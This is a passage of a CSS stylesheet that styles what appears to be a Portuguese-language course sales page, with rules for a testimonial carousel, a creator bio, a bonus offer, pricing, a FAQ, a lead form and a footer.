  border: 1px solid var(--border-gold);
  border-radius: 16px;
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.5);
}
.step-letter-pill {
  width: 46px;
  height: 46px;
  min-width: 46px;
  background: var(--gold-gradient);
  color: #120d03;
  font-family: var(--font-heading);
  font-size: 1.6rem;
  font-weight: 900;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 4px 15px var(--gold-glow);
}
.step-details {
  flex: 1;
}
.step-counter-tag {
  font-size: 0.65rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
}
.step-main-title {
  font-family: var(--font-heading);
  font-size: 1.2rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 6px;
}
.step-lead-quote {
  font-size: 0.82rem;
  font-style: italic;
  color: #e5e7eb;
  margin-bottom: 12px;
  line-height: 1.4;
}
.step-check-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.step-check-list li {
  font-size: 0.78rem;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 8px;
}

.flow-arrow-separator {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 6px 0;
}
.flow-line {
  width: 2px;
  height: 20px;
  background: linear-gradient(180deg, var(--gold-primary) 0%, rgba(229, 169, 60, 0.2) 100%);
}
.flow-icon {
  color: var(--gold-primary);
  font-size: 0.8rem;
  margin-top: -3px;
  animation: arrowBounce 1.8s infinite;
}
@keyframes arrowBounce {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(3px); }
}

.method-payoff-banner {
  position: relative;
  padding: 28px 18px;
  background: linear-gradient(135deg, #18150d 0%, #0d0d12 70%, #15120a 100%);
  border: 2px solid var(--gold-primary);
  border-radius: 18px;
  text-align: center;
  box-shadow: 0 15px 40px rgba(229, 169, 60, 0.25);
  overflow: hidden;
}
.payoff-bg-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
}
.payoff-inner-content {
  position: relative;
  z-index: 1;
}
.payoff-badge-top {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 0.68rem;
  font-weight: 800;
  letter-spacing: 1px;
  color: var(--gold-light);
  margin-bottom: 10px;
}
.big-digits {
  display: block;
  font-family: var(--font-heading);
  font-size: clamp(3rem, 10vw, 4.5rem);
  font-weight: 900;
  line-height: 0.95;
}
.big-label {
  display: block;
  font-size: 0.8rem;
  font-weight: 800;
  letter-spacing: 1.5px;
  color: #fff;
  margin: 6px 0 12px;
}
.payoff-time-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 5px 16px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  font-size: 0.78rem;
  font-weight: 800;
  color: var(--gold-light);
  margin-bottom: 12px;
}
.payoff-text-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
  line-height: 1.45;
}

/* ========================================================
   SEÇÃO 4: CARROSSEL DE PROVAS REAIS
======================================================== */
.proof-section-wrapper {
  position: relative;
}
.proofs-carousel-container {
  position: relative;
  width: 100%;
  max-width: 580px;
  margin: 0 auto 20px auto;
}

.carousel-track-window {
  width: 100%;
  overflow: hidden;
  border-radius: 20px;
  touch-action: pan-y pinch-zoom;
}

.carousel-track {
  display: flex;
  width: 100%;
  transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1);
  will-change: transform;
}

.proof-slide {
  flex: 0 0 100%;
  width: 100%;
  padding: 4px;
  display: flex;
}

.proof-slide-card {
  width: 100%;
  min-height: 560px;
  height: 560px;
  background: var(--bg-card);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 16px 14px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.7), 0 0 25px rgba(229, 169, 60, 0.12);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  text-align: center;
  backdrop-filter: blur(12px);
  box-sizing: border-box;
}

.proof-slide-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 6px 14px;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid var(--border-gold);
  border-radius: 30px;
  font-size: 0.7rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  color: var(--gold-light);
  margin-bottom: 12px;
  flex-shrink: 0;
}

.proof-img-frame {
  width: 100%;
  max-width: 320px;
  height: 360px;
  min-height: 360px;
  max-height: 360px;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.9), 0 8px 25px rgba(0, 0, 0, 0.9);
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: 12px;
  background: #060609;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  flex-shrink: 0;
}

.proof-screenshot-img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  display: block;
}

.proof-caption {
  flex-shrink: 0;
  width: 100%;
  min-height: 75px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.proof-caption h4 {
  font-family: var(--font-heading);
  font-size: 1rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.proof-caption p {
  font-size: 0.8rem;
  line-height: 1.4;
  color: var(--text-muted);
}
.proof-caption strong {
  color: var(--gold-light);
}

/* Controls */
.carousel-control-btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 42px;
  height: 42px;
  background: rgba(18, 18, 24, 0.92);
  border: 1px solid var(--border-gold);
  border-radius: 50%;
  color: var(--gold-light);
  font-size: 0.95rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 10;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.8);
  transition: all 0.2s ease;
}
.carousel-control-btn:hover {
  background: var(--gold-gradient);
  color: #120d03;
  transform: translateY(-50%) scale(1.1);
}
.prev-btn {
  left: -12px;
}
.next-btn {
  right: -12px;
}

.carousel-dots-row {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 16px;
}
.carousel-dot {
  width: 8px;
  height: 8px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  cursor: pointer;
  transition: all 0.3s ease;
}
.carousel-dot.active {
  width: 24px;
  border-radius: 10px;
  background: var(--gold-gradient);
  box-shadow: 0 0 10px var(--gold-glow);
}

.carousel-swipe-hint {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 10px;
  font-size: 0.7rem;
  color: var(--text-dim);
}
.carousel-swipe-hint i {
  color: var(--gold-primary);
}

/* ========================================================
   SEÇÃO 5: SOBRE O JORGE
======================================================== */
.creator-container-box {
  padding: 26px 18px;
  background: linear-gradient(180deg, #14141a 0%, #0c0c0f 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
}
.creator-flex-layout {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.creator-photo-frame {
  position: relative;
  width: 100%;
  max-width: 360px;
  margin: 0 auto;
  height: 340px;
  border-radius: 18px;
  overflow: hidden;
  border: 1px solid var(--border-gold);
  background: radial-gradient(circle at 50% 25%, rgba(229, 169, 60, 0.15) 0%, #060609 85%);
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.8), 0 0 20px rgba(229, 169, 60, 0.12);
}
.creator-portrait-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 10%;
  filter: contrast(1.06) brightness(1.02);
}
.creator-shadow-vignette {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 55%, rgba(5, 5, 7, 0.9) 100%);
}
.creator-float-badge {
  position: absolute;
  bottom: 12px;
  left: 12px;
  background: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(6px);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 4px 12px;
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--gold-light);
  display: flex;
  align-items: center;
  gap: 6px;
}

.creator-heading-title {
  font-family: var(--font-heading);
  font-size: 1.45rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.creator-role-subtitle {
  font-size: 0.82rem;
  font-weight: 700;
  color: var(--gold-light);
  margin-bottom: 16px;
}
.creator-story-text p {
  font-size: 0.88rem;
  line-height: 1.55;
  color: var(--text-muted);
  margin-bottom: 12px;
}
.creator-callout {
  padding: 12px 14px;
  background: rgba(229, 169, 60, 0.08);
  border-left: 3px solid var(--gold-primary);
  border-radius: 0 8px 8px 0;
  color: #fff !important;
}

.creator-points-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 16px;
}
.point-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 0.84rem;
  color: #e5e7eb;
}
.point-circle-check {
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 0.65rem;
  margin-top: 1px;
}

/* ========================================================
   SEÇÃO 6: O QUE VOCÊ RECEBE & BÔNUS
======================================================== */
.deliverables-feature-grid {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 32px;
}
.feature-card {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 16px;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 14px;
  transition: border-color 0.2s;
}
.feature-card:hover {
  border-color: var(--border-gold);
}
.feature-card-icon {
  width: 38px;
  height: 38px;
  min-width: 38px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--border-gold);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1rem;
}
.feature-card-content h3 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}
.feature-card-content p {
  font-size: 0.82rem;
  line-height: 1.45;
  color: var(--text-muted);
}

/* Bonus Component */
.bonus-wrapper-card {
  background: linear-gradient(180deg, #16130b 0%, #0d0d12 100%);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  padding: 24px 16px;
}
.bonus-badge-title {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  background: rgba(229, 169, 60, 0.15);
  padding: 4px 14px;
  border-radius: 20px;
  margin-bottom: 8px;
}
.bonus-head h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 20px;
}
.bonus-grid {
  display: flex;
  flex-direction: column;
  gap: 16px;
}
.bonus-single-card {
  position: relative;
  background: rgba(10, 10, 14, 0.8);
  border: 1px solid var(--border-gold);
  border-radius: 16px;
  padding: 20px 16px;
  overflow: hidden;
}
.bonus-tag-label {
  position: absolute;
  top: 12px;
  right: 12px;
  background: var(--gold-gradient);
  color: #120d03;
  font-size: 0.65rem;
  font-weight: 900;
  padding: 3px 8px;
  border-radius: 6px;
}
.bonus-icon-orb {
  width: 40px;
  height: 40px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.1rem;
  margin-bottom: 12px;
}
.bonus-card-body h4 {
  font-family: var(--font-heading);
  font-size: 1.05rem;
  font-weight: 800;
  color: #fff;
  margin-bottom: 6px;
}
.bonus-card-body p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 10px;
}
.bonus-val-tag {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--gold-light);
}

/* ========================================================
   SEÇÃO 7: OFERTA RELÂMPAGO
======================================================== */
.offer-section-wrap {
  position: relative;
  background: linear-gradient(180deg, var(--bg-pure-black) 0%, #120e06 50%, var(--bg-pure-black) 100%);
}
.offer-ambient-lighting {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 320px;
  height: 320px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.18) 0%, transparent 70%);
  filter: blur(50px);
}

.offer-grand-card {
  position: relative;
  padding: 28px 18px;
  background: rgba(18, 18, 24, 0.95);
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.8), 0 0 30px rgba(229, 169, 60, 0.15);
  backdrop-filter: blur(12px);
  margin-bottom: 30px;
}
.offer-top-ribbon {
  position: absolute;
  top: -12px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--gold-gradient);
  color: #110c02;
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  padding: 4px 16px;
  border-radius: 30px;
  box-shadow: 0 4px 15px var(--gold-glow);
  white-space: nowrap;
}

.offer-card-columns {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.mockup-3d-wrapper {
  position: relative;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.7);
  margin-bottom: 12px;
}
.mockup-img-elem {
  width: 100%;
  height: auto;
  display: block;
}
.mockup-mini-specs {
  display: flex;
  justify-content: space-between;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.spec-pill {
  display: flex;
  align-items: center;
  gap: 4px;
}

.offer-course-name {
  font-family: var(--font-heading);
  font-size: 1.35rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 4px;
}
.offer-course-tagline {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 18px;
}

/* Stacking Table */
.stack-items-table {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}
.stack-item {
  display: flex;
  justify-content: space-between;
  font-size: 0.82rem;
  color: #e5e7eb;
}
.stack-item strong {
  color: var(--gold-light);
}
.highlight-stack {
  color: var(--gold-light);
  font-weight: 600;
}
.stack-total-row {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 8px;
  font-size: 0.85rem;
  color: var(--text-dim);
}
.stack-total-row del {
  color: var(--red-primary);
  font-weight: 800;
}

.price-display-wrapper {
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.new-price-caption {
  font-size: 0.78rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--text-muted);
}
.price-installment-huge {
  display: flex;
  align-items: baseline;
  justify-content: center;
  gap: 6px;
  margin: 6px 0;
}
.inst-num {
  font-size: 1.3rem;
  font-weight: 800;
  color: #fff;
}
.inst-val {
  font-family: var(--font-heading);
  font-size: clamp(2.6rem, 8vw, 3.6rem);
  font-weight: 900;
  line-height: 1;
}
.cash-price-row {
  font-size: 0.92rem;
  color: var(--text-muted);
  margin-bottom: 10px;
}
.cash-price-row strong {
  color: var(--gold-light);
}
.payment-type-badge {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: rgba(243, 178, 54, 0.08);
  border: 1px solid rgba(243, 178, 54, 0.3);
  border-radius: 30px;
  padding: 5px 14px;
  font-size: 0.72rem;
  font-weight: 800;
  color: var(--gold-light);
  letter-spacing: 0.5px;
  margin-bottom: 12px;
}
.instant-delivery-pill {
  display: flex;
  flex-direction: column;
  gap: 6px;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 10px;
  padding: 10px 14px;
  margin-bottom: 16px;
  width: 100%;
  max-width: 440px;
  text-align: left;
}
.delivery-item {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.76rem;
  font-weight: 600;
  color: #e5e7eb;
}
.checkout-btn-full {
  margin-bottom: 14px;
}
.offer-seals-row {
  display: flex;
  justify-content: center;
  gap: 12px;
  font-size: 0.68rem;
  color: var(--text-dim);
}
.seal-cell {
  display: flex;
  align-items: center;
  gap: 4px;
}

/* Detailed Guarantee Box */
.guarantee-detailed-card {
  padding: 24px 18px;
  background: linear-gradient(180deg, #15130b 0%, #0a0a0d 100%);
  border: 1px solid var(--border-gold);
  border-radius: 18px;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.g-shield-icon-wrap {
  width: 48px;
  height: 48px;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--gold-light);
  font-size: 1.3rem;
  box-shadow: 0 0 20px var(--gold-glow);
}
.g-badge {
  font-size: 0.68rem;
  font-weight: 900;
  letter-spacing: 1px;
  color: var(--gold-light);
  display: block;
  margin-bottom: 4px;
}
.g-text-wrap h3 {
  font-family: var(--font-heading);
  font-size: 1.3rem;
  font-weight: 900;
  color: #fff;
  margin-bottom: 8px;
}
.g-lead {
  font-size: 0.88rem;
  font-weight: 600;
  color: #f3f4f6;
  margin-bottom: 8px;
}
.g-text-wrap p {
  font-size: 0.82rem;
  line-height: 1.5;
  color: var(--text-muted);
  margin-bottom: 8px;
}
.g-highlight {
  border-top: 1px solid var(--border-subtle);
  padding-top: 10px;
  color: #fff !important;
}

/* ========================================================
   SEÇÃO 8: FAQ
======================================================== */
.faq-accordion-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
  max-width: 760px;
  margin: 0 auto;
}
.faq-accordion-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 12px;
  overflow: hidden;
  transition: border-color 0.2s ease;
}
.faq-accordion-card.active {
  border-color: var(--border-gold);
}
.faq-accordion-head {
  padding: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-heading);
  font-size: 0.95rem;
  font-weight: 700;
  color: #fff;
  user-select: none;
}
.faq-arrow-icon {
  color: var(--gold-primary);
  font-size: 0.75rem;
  transition: transform 0.3s ease;
}
.faq-accordion-card.active .faq-arrow-icon {
  transform: rotate(180deg);
}
.faq-accordion-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, padding 0.3s ease;
  padding: 0 16px;
}
.faq-accordion-card.active .faq-accordion-body {
  max-height: 250px;
  padding: 0 16px 16px 16px;
}
.faq-accordion-body p {
  font-size: 0.84rem;
  line-height: 1.55;
  color: var(--text-muted);
}

/* ========================================================
   SEÇÃO 9: FECHAMENTO CINEMATOGRÁFICO
======================================================== */
.cinema-closing-card {
  position: relative;
  border: 1px solid var(--border-gold);
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.9);
  padding: 40px 16px;
  text-align: center;
}
.cinema-closing-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
}
.cinema-bg-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  filter: contrast(1.15) brightness(0.55);
}
.cinema-dark-overlay {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at center, rgba(5,5,7,0.7) 0%, rgba(5,5,7,0.95) 100%);
}
.cinema-amber-light {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 30%, rgba(229, 169, 60, 0.2) 0%, transparent 60%);
}

.cinema-closing-content {
  position: relative;
  z-index: 2;
  max-width: 650px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.contrast-phrase-gold {
  font-family: var(--font-heading);
  font-size: clamp(1.8rem, 6vw, 2.8rem);
  font-weight: 900;
  line-height: 1.1;
  margin-bottom: 14px;
}
.closing-options-text {
  font-size: 0.92rem;
  line-height: 1.55;
  color: #d1d5db;
  margin-bottom: 18px;
}
.closing-decision-pill {
  display: inline-block;
  padding: 6px 18px;
  font-size: 0.82rem;
  font-weight: 800;
  background: rgba(229, 169, 60, 0.15);
  border: 1px solid var(--gold-primary);
  border-radius: 30px;
  color: var(--gold-light);
  margin-bottom: 20px;
}
.closing-price-tag {
  font-size: 1.05rem;
  color: #fff;
  margin-bottom: 20px;
}
.closing-price-tag strong {
  color: var(--gold-light);
}
.closing-single-payment-hint {
  display: block;
  font-size: 0.76rem;
  color: var(--gold-light);
  font-weight: 700;
  margin-top: 5px;
  letter-spacing: 0.4px;
}

.closing-cta-wrap {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.btn-closing-final {
  padding: 20px 24px;
  font-size: 1rem;
}
.closing-security-note {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  margin-top: 12px;
  font-size: 0.72rem;
  color: var(--text-dim);
}

/* ========================================================
   SEÇÃO: FORMULÁRIO DE APLICAÇÃO & DIAGNÓSTICO
======================================================== */
.form-section-wrap {
  position: relative;
  padding: 80px 0 60px 0;
}
.form-container-card {
  max-width: 760px;
  margin: 0 auto;
  background: linear-gradient(180deg, rgba(20, 18, 14, 0.95) 0%, rgba(10, 10, 14, 0.98) 100%);
  border: 1px solid var(--border-gold);
  border-radius: 24px;
  padding: 44px 36px;
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.95), 0 0 35px rgba(229, 169, 60, 0.12);
  position: relative;
  overflow: hidden;
}
.form-container-card::before {
  content: "";
  position: absolute;
  top: -100px;
  left: 50%;
  transform: translateX(-50%);
  width: 320px;
  height: 200px;
  background: radial-gradient(circle, rgba(243, 178, 54, 0.18) 0%, transparent 70%);
  filter: blur(50px);
  pointer-events: none;
}
.form-card-header {
  margin-bottom: 34px;
}
.form-card-header .section-title {
  font-size: clamp(1.8rem, 4vw, 2.4rem);
  margin-bottom: 12px;
}
.form-card-header .section-subtitle {
  font-size: 0.95rem;
  color: var(--text-muted);
  max-width: 560px;
  margin: 0 auto;
}
.lead-capture-form {
  position: relative;
  z-index: 2;
}
.form-grid-fields {
  display: grid;
  grid-template-columns: 1fr;
  gap: 20px;
  margin-bottom: 26px;
}
@media (min-width: 640px) {
  .form-grid-fields {
    grid-template-columns: 1fr 1fr;
    gap: 22px;
  }
  .form-field-full {
    grid-column: 1 / -1;
  }
}
.form-field-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.form-label {
  font-size: 0.85rem;
  font-weight: 700;
  color: var(--text-main);
  display: flex;
  align-items: center;
  gap: 8px;
  letter-spacing: 0.3px;
}
.form-label i {
  font-size: 0.85rem;
}
.form-input,
.form-select {
  width: 100%;
  background: rgba(4, 4, 7, 0.85);
  border: 1px solid rgba(255, 255, 255, 0.12);
  border-radius: 12px;
  padding: 14px 16px;
  font-family: var(--font-body);
  font-size: 0.95rem;
  color: #ffffff;
  outline: none;
  transition: border-color 0.25s ease, box-shadow 0.25s ease, background 0.25s ease;
}
.form-input::placeholder {
  color: #52525b;
}
.form-input:focus,
.form-select:focus {
  border-color: var(--gold-primary);
  background: rgba(12, 11, 8, 0.95);
  box-shadow: 0 0 0 3px rgba(243, 178, 54, 0.2);
}
.select-wrapper {
  position: relative;
  width: 100%;
}
.form-select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  cursor: pointer;
  padding-right: 40px;
}
.form-select option {
  background: #0d0d12;
  color: #ffffff;
}
.select-arrow {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--gold-light);
  pointer-events: none;
  font-size: 0.8rem;
}
.form-action-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  margin-top: 10px;
}
.btn-form-submit {
  width: 100%;
  max-width: 440px;
  cursor: pointer;
  border: none;
  font-family: var(--font-heading);
  letter-spacing: 0.5px;
}
.btn-form-submit:disabled {
  opacity: 0.7;
  cursor: not-allowed;
}
.form-privacy-note {
  font-size: 0.75rem;
  color: var(--text-dim);
  display: flex;
  align-items: center;
  gap: 6px;
  text-align: center;
}
.form-fine-print {
  font-size: 0.78rem;
  color: #9ca3af;
  line-height: 1.5;
  text-align: center;
  max-width: 580px;
  margin: 6px auto 0 auto;
  background: rgba(243, 178, 54, 0.05);
  border: 1px dashed rgba(243, 178, 54, 0.25);
  border-radius: 10px;
  padding: 10px 14px;
}
.form-fine-print i {
  margin-right: 4px;
}
.form-alert-feedback {
  margin-top: 20px;
  padding: 16px 20px;
  border-radius: 14px;
  display: flex;
  align-items: flex-start;
  gap: 14px;
  font-size: 0.9rem;
  animation: fadeInFormAlert 0.3s ease;
}
@keyframes fadeInFormAlert {
  from { opacity: 0; transform: translateY(-8px); }
  to { opacity: 1; transform: translateY(0); }
}
.form-alert-feedback i {
  font-size: 1.3rem;
  margin-top: 2px;
}
.form-alert-success {
  background: rgba(16, 185, 129, 0.12);
  border: 1px solid rgba(16, 185, 129, 0.4);
  color: #d1fae5;
}
.form-alert-success i {
  color: #10b981;
}
.form-alert-error {
  background: rgba(239, 68, 68, 0.12);
  border: 1px solid rgba(239, 68, 68, 0.4);
  color: #fee2e2;
}
.form-alert-error i {
  color: #ef4444;
}

/* ========================================================
   FLOATING STICKY MOBILE CTA BAR
======================================================== */
.floating-mobile-cta {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 95;
  background: rgba(8, 8, 12, 0.95);
  border-top: 1px solid var(--border-gold);
  padding: 10px 16px 14px 16px;
  backdrop-filter: blur(16px);
  box-shadow: 0 -10px 30px rgba(0, 0, 0, 0.9), 0 -2px 15px rgba(229, 169, 60, 0.15);
  transform: translateY(100%);
  opacity: 0;
  transition: transform 0.3s cubic-bezier(0.16, 1, 0.3, 1), opacity 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-mobile-cta.visible {
  transform: translateY(0);
  opacity: 1;
}
.floating-cta-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
}
.btn-floating-bar {
  width: 100%;
  max-width: 100%;
  padding: 15px 20px;
  font-size: 0.92rem;
  font-weight: 900;
  letter-spacing: 0.5px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
}

@media (min-width: 768px) {
  .floating-mobile-cta {
    display: none !important;
  }
}

/* Footer */
.site-page-footer {
  padding: 30px 0 40px 0;
  background: #030304;
  border-top: 1px solid var(--border-subtle);
}
.footer-flex-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 12px;
}
.footer-brand-logo {
  display: flex;
  align-items: center;
  justify-content: center;
}
.footer-logo-3d-standalone {
  height: 28px;
  width: auto;
  max-width: 80px;
  object-fit: contain;
  mix-blend-mode: screen;
  filter: drop-shadow(0 0 10px rgba(229, 169, 60, 0.4));
  display: block;
}
.footer-legal-copy {
  font-size: 0.72rem;
  color: var(--text-dim);
}
.footer-bottom-links {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.72rem;
}
.footer-bottom-links a {
  color: var(--text-muted);
  text-decoration: none;
}
.insta-link {
  color: var(--gold-light) !important;
  font-weight: 700;
}



/* ========================================================
   DESKTOP & TABLET ENHANCEMENTS (>= 768px)
======================================================== */
@media (min-width: 768px) {
  .site-container {
    padding: 0 24px;
  }
  .section-block {
    padding: 80px 0;
  }
  .nav-menu {
    display: flex;
    align-items: center;
    gap: 28px;
  }
  .nav-menu a {
    text-decoration: none;
    color: var(--text-muted);
    font-size: 0.88rem;
    font-weight: 600;
    transition: color 0.2s;
  }
  .nav-menu a:hover {
    color: var(--gold-light);
  }
  .brand-logo-3d-standalone {
    height: 36px;
  }
  .nav-cta-btn {
    padding: 8px 20px;
    font-size: 0.82rem;
  }
  
  .section-hero {
    padding-top: 80px;
    padding-bottom: 100px;
    background-color: #040406;
    min-height: 660px;
  }
  .section-hero .site-container {
    max-width: 1360px;
    padding: 0 40px;
  }
  .hero-mobile-bg-wrap {
    display: none !important;
  }
  .hero-desktop-bg-wrap {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
  }
  .hero-desktop-bg-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center right;
    filter: contrast(1.06) brightness(0.95);
  }
  .hero-desktop-bg-shade {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, rgba(4, 4, 6, 0.95) 0%, rgba(4, 4, 6, 0.72) 40%, rgba(4, 4, 6, 0.2) 70%, rgba(4, 4, 6, 0.6) 100%),
                linear-gradient(180deg, rgba(4, 4, 6, 0.4) 0%, transparent 20%, rgba(4, 4, 6, 0.95) 100%);
  }
  .hero-layout-grid {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    min-height: 520px;
    padding: 30px 0;
  }
  .hero-info-col {
    max-width: 720px;
    margin: 0;
    text-align: left;
    align-items: flex-start;
  }
  .hero-main-title {
    font-size: 3.2rem;
    line-height: 1.12;
    text-align: left;
  }
  .hero-description {
    font-size: 1.1rem;
    text-align: left;
    margin-bottom: 28px;
    padding: 0;
    max-width: 620px;
  }
  .hero-cta-immediate,
  .hero-cta-group {
    align-items: flex-start;
    justify-content: flex-start;
    margin: 0 0 26px 0;
  }
  .btn-gold-action {
    max-width: 440px;
    margin: 0;
    padding: 20px 32px;
    font-size: 1.05rem;
  }
  .hero-micro-trust {
    justify-content: flex-start;
  }
  .trust-grid-2x2 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
    max-width: 680px;
    margin: 0;
  }
  .trust-cell {
    padding: 14px 12px;
    flex-direction: column;
    text-align: center;
    align-items: center;
  }
  .trust-cell i {
    margin-bottom: 4px;
  }
  .cell-text strong {
    font-size: 0.76rem;
  }
  .cell-text small {
    font-size: 0.64rem;
  }
  
  /* Belief Cards in 2x2 grid */
  .belief-cards-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
    margin-bottom: 36px;
  }
